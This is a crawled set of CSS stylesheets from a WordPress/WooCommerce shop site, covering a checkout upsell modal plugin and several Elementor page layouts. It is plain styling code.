.iconic-wsb-checkout-bump__overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  cursor: not-allowed;
  top: 0;
  left: 0;
  display: none;
}

.iconic-wsb-checkout-bump__variable {
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  position: relative;
}

.iconic-wsb-checkout-bump .iconic-was-swatches {
  margin: 0;
}

.iconic-wsb-checkout-bump .iconic-was-swatches--visual {
  margin-top: -10px;
}

.iconic-wsb-checkout-bump .iconic-was-swatches__item {
  margin: 10px 10px 0 0;
}

.iconic-wsb-checkout-bump .variations {
  margin-bottom: 5px;
}

.iconic-wsb-checkout-bump .variations tr:last-child {
  margin-bottom: 0;
}

.form-row .iconic-wsb-checkout-bump select {
  width: auto;
}

body.theme-Divi.et_pb_pagebuilder_layout:not(.woocommerce-checkout) .iconic-wsb-checkout-bump {
  display: none;
}

.iconic-wsb-checkout-bump.iconic-wsb-checkout-bump__overlay_active .iconic-wsb-checkout-bump__overlay {
  display: block;
}

.iconic-wsb-checkout-bump.iconic-wsb-checkout-bump__overlay_active .iconic-wsb-checkout-bump__variable {
  opacity: 0.5;
}

.iconic-wsb-checkout-bump .variations tbody tr {
  margin-bottom: 10px;
}

.iconic-wsb-checkout-bump .variations tbody tr:last-child {
  margin-bottom: 0;
}

.iconic-wsb-checkout-bump .variations tbody tr:last-child td.label,
.iconic-wsb-checkout-bump .variations tbody tr:last-child td.value {
  padding-bottom: 0;
}

.iconic-wsb-checkout-bump .variations tbody tr td.label,
.iconic-wsb-checkout-bump .variations tbody tr td.value {
  background: transparent;
  padding: 0 15px 15px 0;
}

.wsb_select_readonly {
  color: lightgrey;
}

body .mfp-bg {
  z-index: 111042;
}

body .mfp-wrap {
  z-index: 111043;
}

body .mfp-content {
  z-index: 111045;
}

body .mfp-preloader {
  z-index: 111044;
}

body .mfp-close, body .mfp-arrow {
  z-index: 111046;
}

.iconic-wsb-modal {
  max-width: 900px;
  width: 90%;
  margin: 30px auto;
  background: #fff;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, 0.4);
          box-shadow: 0 2px 20px rgba(0, 0, 0, 0.4);
}

.admin-bar .iconic-wsb-modal {
  margin-top: 76px;
}

@media (min-width: 782px) {
  .admin-bar .iconic-wsb-modal {
    margin-top: 62px;
  }
}
.iconic-wsb-modal--narrow {
  max-width: 680px;
}

.iconic-wsb-modal__progress {
  margin-bottom: 30px;
}

.iconic-wsb-modal__content {
  padding: 20px;
  height: auto;
}

@media (min-width: 460px) {
  .iconic-wsb-modal__content {
    padding: 30px 40px 0px 40px;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal__content {
    padding: 40px 50px 0px 50px;
  }
}
.iconic-wsb-modal__header {
  padding: 16px 54px;
  position: relative;
  line-height: 24px;
  background: #25bdae;
  border-radius: 4px 4px 0 0;
  color: #fff;
}

.iconic-wsb-modal__header-icon {
  width: 24px;
  height: 24px;
  position: absolute;
  top: 16px;
  fill: #fff;
}

.iconic-wsb-modal__header-icon--success {
  position: absolute;
  left: 20px;
}

.iconic-wsb-modal__header-icon--close {
  width: 16px;
  height: 20px;
  cursor: pointer;
  top: 18px;
  right: 20px;
  fill: #000;
  opacity: 0.4;
}

.iconic-wsb-modal__header-icon--close:hover {
  opacity: 0.6;
}

.iconic-wsb-modal__titles {
  text-align: center;
}

.iconic-wsb-modal__product {
  margin-top: 45px;
}

.iconic-wsb-modal__product--summary {
  border-bottom: 1px solid #e7e7e7;
  margin: -20px -20px 20px;
  padding: 20px;
}

@media (min-width: 460px) {
  .iconic-wsb-modal__product--summary {
    margin: -30px -40px 30px;
    padding: 30px 40px;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal__product--summary {
    margin: -40px -50px 40px;
    padding: 40px 50px;
  }
}
.iconic-wsb-modal__title {
  margin: 0 0 10px !important;
  font-size: 36px;
  line-height: 1.2;
}

.iconic-wsb-modal__modal-progress {
  margin-bottom: 30px;
}

.iconic-wsb-modal__subtitle {
  margin: 0 !important;
  font-size: 18px;
}

.iconic-wsb-modal-product-offer {
  border: 4px dashed #E7E7E7;
  padding: 30px;
  border-radius: 4px;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-offer__row {
    margin: 0 -15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal-product-offer__column {
    width: 50%;
    padding: 0 15px;
  }
}
.iconic-wsb-modal-product-offer__column--image {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-offer__column--image {
    margin-bottom: 0;
  }
}
.iconic-wsb-modal-product-offer__image {
  position: relative;
  height: 350px;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-offer__image {
    padding-bottom: 100%;
    height: auto;
  }
}
.iconic-wsb-modal-product-offer__image img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  padding: 10px;
}

.iconic-wsb-modal-product-offer__offer-description {
  margin: 0 0 12px;
}

.iconic-wsb-modal-product-offer__title {
  margin: 0 0 10px;
  font-size: 26px;
}

.iconic-wsb-modal-product-offer__price {
  margin-bottom: 12px;
  font-size: 120%;
  font-weight: bold;
}

.iconic-wsb-modal-product-offer__price del {
  font-weight: normal;
  display: inline-block;
  margin: 0 6px 0 0;
}

.iconic-wsb-modal-product-offer__benefits {
  margin-bottom: 12px;
}

.iconic-wsb-modal-product-offer__benefits-list {
  margin: 0 !important;
  padding-left: 25px;
}

.iconic-wsb-modal-product-offer__actions {
  margin: 24px 0 0;
}

.iconic-wsb-modal-product-offer__action:not(:last-child) {
  margin-bottom: 12px;
}

.iconic-wsb-modal-product-offer__btn-skip {
  text-decoration: underline;
  color: #6d6d6d;
}

.iconic-wsb-modal-product-offer__btn-skip:hover {
  color: #3d3d3d;
}

.iconic-wsb-modal-product-offer .variations tbody tr td.label,
.iconic-wsb-modal-product-offer .variations tbody tr td.value {
  background: transparent;
}

.iconic-wsb-checkout-progress {
  position: relative;
  display: table;
  table-layout: fixed;
  width: 100%;
}

@media (min-width: 768px) {
  .iconic-wsb-checkout-progress {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.iconic-wsb-checkout-progress__step {
  display: table-cell;
  text-align: center;
  position: relative;
}

@media (min-width: 768px) {
  .iconic-wsb-checkout-progress__step {
    display: initial;
    padding: 0 50px;
  }
}
@media (min-width: 890px) {
  .iconic-wsb-checkout-progress__step {
    padding: 0 80px;
  }
}
@media (min-width: 1200px) {
  .iconic-wsb-checkout-progress__step {
    padding: 0 100px;
  }
}
.iconic-wsb-checkout-progress__step:first-child .iconic-wsb-checkout-progress__step-line:before, .iconic-wsb-checkout-progress__step:last-child .iconic-wsb-checkout-progress__step-line:after {
  background: #000;
  display: none !important;
}

.iconic-wsb-checkout-progress__step-line:before, .iconic-wsb-checkout-progress__step-line:after {
  height: 6px;
  content: "";
  background: #E7E7E7;
  display: block;
  position: absolute;
  width: 50%;
  bottom: 9px;
}

.iconic-wsb-checkout-progress__step-line:before {
  left: 0;
}

.iconic-wsb-checkout-progress__step-line:after {
  right: 0;
}

.iconic-wsb-checkout-progress__step.is-active .iconic-wsb-checkout-progress__step-line:before, .iconic-wsb-checkout-progress__step.is-active .iconic-wsb-checkout-progress__step-line:after {
  background: #0059A4;
}

.iconic-wsb-checkout-progress__step.is-active + .iconic-wsb-checkout-progress__step.is-active .iconic-wsb-checkout-progress__step-line:after {
  background: #E7E7E7 !important;
}

.iconic-wsb-checkout-progress__step.is-active .iconic-wsb-checkout-progress__step-status {
  background: #0059A4;
}

.iconic-wsb-checkout-progress__step-status {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin: auto;
  position: relative;
  background: #E7E7E7;
  z-index: 2;
}

.iconic-wsb-checkout-progress__step.complete .iconic-wsb-checkout-progress__step-status {
  background: #fff;
}

.iconic-wsb-checkout-progress__step-title {
  margin-bottom: 12px;
  white-space: nowrap;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 0.6px;
  font-size: 14px;
  color: #6d6d6d;
}

@media (max-width: 768px) {
  .iconic-wsb-checkout-progress__step-title {
    font-size: 12px;
    letter-spacing: 0;
  }
}
@media (max-width: 480px) {
  .iconic-wsb-checkout-progress__step-title {
    font-size: 10px;
  }
}
.is-active .iconic-wsb-checkout-progress__step-title {
  color: #0059A4;
}

.mdl-checkbox.iconic-wsb-checkout-bump__header {
  padding: 15px;
}

.mdl-checkbox.is-upgraded.iconic-wsb-checkout-bump__header {
  padding-left: 39px;
}

.iconic-wsb-checkout-bump__header .mdl-checkbox__box-outline {
  top: 19px;
  left: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872
body_size: 256
content:
.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container{min-height:450px;}.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41360 .elementor-element.elementor-element-a675281{padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6{text-align:justify;color:#2D2D2D;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:right;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon{background-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon{color:#F1C40F;border-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon svg{fill:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon:hover{background-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover{color:#353535;border-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover svg{fill:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:0px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:0px;}#elementor-popup-modal-41360 .dialog-message{width:900px;height:600px;align-items:center;padding:0% 5% 0% 5%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;pointer-events:all;background-color:#010101D9;}#elementor-popup-modal-41360 .dialog-widget-content{animation-duration:1.2s;box-shadow:0px -15px 0px 0px #F1C40F inset;}@media(max-width:1024px){.elementor-41360 .elementor-element.elementor-element-a675281{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:left;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:24px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:24px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-60px;}#elementor-popup-modal-41360 .dialog-message{width:700px;height:600px;padding:10% 0% 10% 0%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:16px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:20px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:20px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-20px;}#elementor-popup-modal-41360 .dialog-message{width:320px;height:500;}#elementor-popup-modal-41360{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872
body_size: 553
content:
.elementor-5735 .elementor-element.elementor-element-1708dc1c:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-1708dc1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-1708dc1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-1708dc1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-d92f1d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5735 .elementor-element.elementor-element-49998be2{margin-top:0px;margin-bottom:0px;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:20px 0px 20px 80px;}.elementor-5735 .elementor-element.elementor-element-d5c9722{text-align:center;}.elementor-5735 .elementor-element.elementor-element-d5c9722 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5735 .elementor-element.elementor-element-6f51969f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button{font-size:24px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#3C4146;border-radius:0px 0px 0px 0px;padding:30px 25px 25px 30px;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:hover, .elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:focus{color:#FFFFFF;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:hover svg, .elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-5735 .elementor-element.elementor-element-0a68b80:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-0a68b80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-0a68b80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-0a68b80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-7db2d8d:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-7db2d8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-7db2d8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-7db2d8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-f14490e{color:#FFFFFF;}#elementor-popup-modal-5735 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5735{justify-content:center;align-items:flex-start;}#elementor-popup-modal-5735 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-5735 .elementor-element.elementor-element-3f6eb99b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:0px 0px 0px 20px;}}@media(min-width:768px){.elementor-5735 .elementor-element.elementor-element-3f6eb99b{width:91.666%;}.elementor-5735 .elementor-element.elementor-element-6f51969f{width:8%;}}@media(max-width:767px){.elementor-5735 .elementor-element.elementor-element-3f6eb99b{width:50%;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-5735 .elementor-element.elementor-element-6f51969f{width:50%;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img{margin-bottom:15px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872
body_size: 748
content:
.elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49077 .elementor-element.elementor-element-40d1931e:not(.elementor-motion-effects-element-type-background), .elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-49077 .elementor-element.elementor-element-40d1931e{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49077 .elementor-element.elementor-element-4cdc1680.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49077 .elementor-element.elementor-element-4cdc1680 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-39fc9930{text-align:left;}.elementor-49077 .elementor-element.elementor-element-39fc9930 img{width:100%;max-width:200px;}.elementor-49077 .elementor-element.elementor-element-785146b3 .elementor-button{font-family:"Roboto", Sans-serif;font-size:32px;font-weight:300;fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:focus{color:#F1C40F;fill:#F1C40F;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-9680e26{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-49077 .elementor-element.elementor-element-7ede0308.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49077 .elementor-element.elementor-element-7ede0308.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49077 .elementor-element.elementor-element-7ede0308 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 > .elementor-widget-container{background-color:#02010100;}.elementor-49077 .elementor-element.elementor-element-2478880d{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-49077 .elementor-element.elementor-element-2478880d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}@media(max-width:1024px) and (min-width:768px){.elementor-49077 .elementor-element.elementor-element-4cdc1680{width:100%;}}@media(max-width:767px){.elementor-49077 .elementor-element.elementor-element-40d1931e{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:12px;padding-bottom:12px;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670
body_size: 158
content:
.elementor-43 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
